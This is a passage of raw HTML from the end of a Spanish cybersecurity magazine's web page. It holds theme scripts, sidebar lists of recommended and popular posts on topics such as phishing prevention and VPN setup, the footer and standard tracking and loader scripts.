info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_31_6978db8b596d1_rand","tdc_css_class":"td_uid_31_6978db8b596d1_rand","tdc_css_class_style":"td_uid_31_6978db8b596d1_rand_style"}';
block_td_uid_31_6978db8b596d1.td_column_number = "1";
block_td_uid_31_6978db8b596d1.block_type = "td_block_7";
block_td_uid_31_6978db8b596d1.post_count = "3";
block_td_uid_31_6978db8b596d1.found_posts = "1165";
block_td_uid_31_6978db8b596d1.header_color = "";
block_td_uid_31_6978db8b596d1.ajax_pagination_infinite_stop = "";
block_td_uid_31_6978db8b596d1.max_num_pages = "389";
tdBlocksArray.push(block_td_uid_31_6978db8b596d1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_31_6978db8b596d1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/exploracion-de-las-opciones-actuales-de-doctorado-en-ciberseguridad-una-guia-completa/" rel="bookmark" class="td-image-wrap" title="Exploración de las opciones actuales de doctorado en ciberseguridad: una guía completa"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6452-exploracion-de-las-opciones-actuales-de-doctorado-en-ciberseguridad-una-guia-completa-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6452-exploracion-de-las-opciones-actuales-de-doctorado-en-ciberseguridad-una-guia-completa-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6452-exploracion-de-las-opciones-actuales-de-doctorado-en-ciberseguridad-una-guia-completa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Exploración de las opciones actuales de doctorado en ciberseguridad: una guía completa" title="Exploración de las opciones actuales de doctorado en ciberseguridad: una guía completa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/exploracion-de-las-opciones-actuales-de-doctorado-en-ciberseguridad-una-guia-completa/" rel="bookmark" title="Exploración de las opciones actuales de doctorado en ciberseguridad: una guía completa">Exploración de las opciones actuales de doctorado en ciberseguridad: una guía...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:50:06+00:00" >27 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/guia-practica-de-diferentes-tipos-de-ejercicios-ciberneticos-de-mesa-en-2026/" rel="bookmark" class="td-image-wrap" title="Guía práctica de diferentes tipos de ejercicios cibernéticos de mesa en 2026"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6448-guia-practica-de-diferentes-tipos-de-ejercicios-ciberneticos-de-mesa-en-2026-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6448-guia-practica-de-diferentes-tipos-de-ejercicios-ciberneticos-de-mesa-en-2026-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6448-guia-practica-de-diferentes-tipos-de-ejercicios-ciberneticos-de-mesa-en-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Guía práctica de diferentes tipos de ejercicios cibernéticos de mesa en 2026" title="Guía práctica de diferentes tipos de ejercicios cibernéticos de mesa en 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/guia-practica-de-diferentes-tipos-de-ejercicios-ciberneticos-de-mesa-en-2026/" rel="bookmark" title="Guía práctica de diferentes tipos de ejercicios cibernéticos de mesa en 2026">Guía práctica de diferentes tipos de ejercicios cibernéticos de mesa en...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:50:19+00:00" >26 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/incognito-por-defecto-guia-para-configurar-una-vpn-para-garantizar-su-privacidad/" rel="bookmark" class="td-image-wrap" title="Incógnito por defecto: guía para configurar una VPN para garantizar su privacidad"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6443-incognito-por-defecto-guia-para-configurar-una-vpn-para-garantizar-su-privacidad-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6443-incognito-por-defecto-guia-para-configurar-una-vpn-para-garantizar-su-privacidad-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6443-incognito-por-defecto-guia-para-configurar-una-vpn-para-garantizar-su-privacidad-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Incógnito por defecto: guía para configurar una VPN para garantizar su privacidad" title="Incógnito por defecto: guía para configurar una VPN para garantizar su privacidad" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/incognito-por-defecto-guia-para-configurar-una-vpn-para-garantizar-su-privacidad/" rel="bookmark" title="Incógnito por defecto: guía para configurar una VPN para garantizar su privacidad">Incógnito por defecto: guía para configurar una VPN para garantizar su...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:49:49+00:00" >25 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_32_6978db8b5d89a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_6978db8b5d89a" ><script type="bae668b85cb2cc2a42c43995-text/javascript">var block_td_uid_32_6978db8b5d89a = new tdBlock();
block_td_uid_32_6978db8b5d89a.id = "td_uid_32_6978db8b5d89a";
block_td_uid_32_6978db8b5d89a.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_32_6978db8b5d89a_rand","tdc_css_class":"td_uid_32_6978db8b5d89a_rand","tdc_css_class_style":"td_uid_32_6978db8b5d89a_rand_style"}';
block_td_uid_32_6978db8b5d89a.td_column_number = "1";
block_td_uid_32_6978db8b5d89a.block_type = "td_block_7";
block_td_uid_32_6978db8b5d89a.post_count = "3";
block_td_uid_32_6978db8b5d89a.found_posts = "1165";
block_td_uid_32_6978db8b5d89a.header_color = "";
block_td_uid_32_6978db8b5d89a.ajax_pagination_infinite_stop = "";
block_td_uid_32_6978db8b5d89a.max_num_pages = "389";
tdBlocksArray.push(block_td_uid_32_6978db8b5d89a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_32_6978db8b5d89a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_33_6978db8b6957e_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_33_6978db8b6957e" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">963</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">221</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#176572617e64637657746e7572657278673974787a"><span class="__cf_email__" data-cfemail="1c6e796a756f687d5c7f657e796e79736c327f7371">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="bae668b85cb2cc2a42c43995-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/tend-micro-lider-en-seguridad-endpoint/" rel="bookmark" class="td-image-wrap" title="Trend Micro nombrado líder en seguridad endpoint"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/Notas-de-prensa-1-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/Notas-de-prensa-1-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/09/Notas-de-prensa-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Trend Micro nombrado líder en seguridad endpoint" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/tend-micro-lider-en-seguridad-endpoint/" rel="bookmark" title="Trend Micro nombrado líder en seguridad endpoint">Trend Micro nombrado líder en seguridad endpoint</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-26T09:00:49+00:00" >26 septiembre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/tend-micro-lider-en-seguridad-endpoint/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6978db8b74aa6
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="bae668b85cb2cc2a42c43995-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/destacado/internet-of-things/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/comment-reply.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="bae668b85cb2cc2a42c43995-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="bae668b85cb2cc2a42c43995-text/javascript">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Notas-de-prensa-1.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bae668b85cb2cc2a42c43995-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>